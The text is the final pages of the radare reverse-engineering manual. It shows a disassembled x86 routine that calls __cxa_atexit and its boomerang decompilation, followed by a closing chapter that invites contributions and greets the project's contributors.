0x08059ED3 89e5 ebp = esp 0x08059ED5 53 push ebx 0x08059ED6 e8efffffff ^ call 0x8059ECA ; [1] 0x08059EDB 81c329420000 ebx += 0x4229 0x08059EE1 83ec0c esp -= 0xc ; 12 ' ' ; eax+0xb 0x08059EE4, 8b93fcffffff edx = [ebx-0x4] 0x08059EEA 85d2 test edx, edx .==< 0x08059EEC, 7402 v jz 0x8059EF0 ; [2] | 0x08059EEE 8b02 eax = [edx] `--> 0x08059EF0, 89442408 [esp+0x8] = eax 0x08059EF4, 8b4508 eax = [ebp+0x8] 0x08059EF7 c7442404000000. dword [esp+0x4] = 0x0 0x08059EFF 890424 [esp] = eax 0x08059F02 e819f6feff ^ call 0x8049520 ; sym___cxa_atexit [3] 0x08059F07 83c40c esp += 0xc ; 12 ' ' ; eax+0xb 0x08059F0A 5b pop ebx 0x08059F0B 5d pop ebp 0x08059F0C, c3 ret ;-- 0x08059F0C ; ------------------------------------
And now...time for decompilation! :D
[0x08059ED0]> !rsc boomerang $FILE $XOFFSETdecompiling entry point proc1void proc2();
// address: 0x8059ed0void proc1() { __size32 eax; // r24 __size32 ebp; // r29 __size32 ebx; // r27 __size32 edx; // r26 int esp; // r28 unsigned int local0; // m[esp - 12] __size32 local1; // m[esp - 8] __size32 local2; // m[esp - 4]
eax = proc2(pc, ebx, ebp, 0, ebx, esp - 4, LOGICALFLAGS32(0), LOGICALFLAGS32(0), LOGICALFLAGS32(0)); /* Warning: also results in ebx, esp, ebp */ edx = *(ebx + 0x4225); if (edx != 0) { eax = *edx; } local2 = eax; eax = *(ebp + 8); local1 = 0; local0 = eax; __cxa_atexit(); return;}
151
Chapter 23: EOF
This book is a work in progress documentation, so don't take all this information as static andunalterable :)
Readers are welcome to feed me with bug reports, ideas, concepts, patches or any other kind ofcollaboration.
I hope you enjoyed the reading and find it useful. Keep tuned for updates of this book at:
http://radare.nopcode.org/get/radare.pdf
23.1 GreetingsI would like to greet some drugs, drinks and people that shared his life with mine during thedevelopment of radare and this book.
- God. aka Flying Spaguetti Monster
- Nibble (ELF32/64 and PE parser+lot of bugfixes and core work)
- ora8 (w32 port debugger, syscallproxying, hw breakpoints..)
- nopcode guys (for the cons and
- Sexy Pandas (let's pwn the plugs!)
- 48bits (keep up the good work)
- Gerardo (ideas and tips for the book)
- pof (for the crackme tutorial and usability tips)
- Esteve (search engine+some code graph stuff)
- revenge (OSX debugger+mach0 work)
- Lia (4teh luf :)
I hope you guys did enjoyed the book, the soft, the hard, the weed and the smoke.
Spread the dword and don't let the bytes grind you down!
Have fun!
152